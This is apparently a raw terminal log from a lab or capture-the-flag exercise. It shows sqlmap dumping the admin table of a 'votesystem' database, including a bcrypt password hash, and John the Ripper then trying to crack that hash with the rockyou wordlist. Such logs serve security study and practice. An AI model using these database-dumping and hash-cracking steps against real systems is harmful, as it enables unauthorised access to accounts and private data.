 [17:12:51] [INFO] resumed: 1
[17:12:51] [INFO] resumed: 2018-04-02
[17:12:51] [INFO] resumed: Neovic
[17:12:51] [INFO] resumed: 1
[17:12:51] [INFO] resumed: Devierte
[17:12:51] [INFO] resumed: $2y$10$4E3VVe2PWlTMejquTmMD6.Og9RmmFN.K5A1n99kHNdQxHePutFjsC
[17:12:51] [INFO] resumed: facebook-profile-image.jpeg
[17:12:51] [INFO] resumed: admin
Database: votesystem
Table: admin
[1 entry]
+----+-----------------------------+----------+----------+--------------------------------------------------------------+-----------+------------+
| id | photo                       | username | lastname | password                                                     | firstname | created_on |
+----+-----------------------------+----------+----------+--------------------------------------------------------------+-----------+------------+
| 1  | facebook-profile-image.jpeg | admin    | Devierte | $2y$10$4E3VVe2PWlTMejquTmMD6.Og9RmmFN.K5A1n99kHNdQxHePutFjsC | Neovic    | 2018-04-02 |
+----+-----------------------------+----------+----------+--------------------------------------------------------------+-----------+------------+
[17:12:51] [INFO] table 'votesystem.admin' dumped to CSV file '/root/.sqlmap/output/10.10.10.239/dump/votesystem/admin.csv'
[17:12:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.239'
[*] ending @ 17:12:51 /2021-08-06/
root@kali:~# cat admin_password.txt
$2y$10$4E3VVe2PWlTMejquTmMD6.Og9RmmFN.K5A1n99kHNdQxHePutFjsC
root@kali:~# john admin_password.txt --fork=10 --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Node numbers 1-10 of 10 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
5 0g 0:00:00:05 0.01% (ETA: 15:48:30) 0g/s 21.51p/s 21.51c/s 21.51C/s aquarius..sexy123
1 0g 0:00:00:05 0.00% (ETA: 2021-08-07 21:16) 0g/s 17.19p/s 17.19c/s 17.19C/s awesome..panthers
2 0g 0:00:00:05 0.01% (ETA: 13:06:48) 0g/s 24.30p/s 24.30c/s 24.30C/s hilary..papito
7 0g 0:00:00:05 0.01% (ETA: 2021-08-07 18:30) 0g/s 18.78p/s 18.78c/s 18.78C/s february..torres
6 0g 0:00:00:05 0.01% (ETA: 17:04:30) 0g/s 20.00p/s 20.00c/s 20.00C/s bulldogs..diesel
8 0g 0:00:00:05 0.01% (ETA: 16:21:54) 0g/s 20.38p/s 20.38c/s 20.38C/s element..shane
4 0g 0:00:00:05 0.01% (ETA: 17:06:58) 0g/s 19.72p/s 19.72c/s 19.72C/s bethany..piolin
10 0g 0:00:00:05 0.01% (ETA: 2021-08-07 17:41) 0g/s 19.22p/s 19.22c/s 19.22C/s cassandra..blossom
3 0g 0:00:00:05 0.01% (ETA: 11:44:41) 0g/s 25.28p/s 25.28c/s 25.28C/s dayana..rayray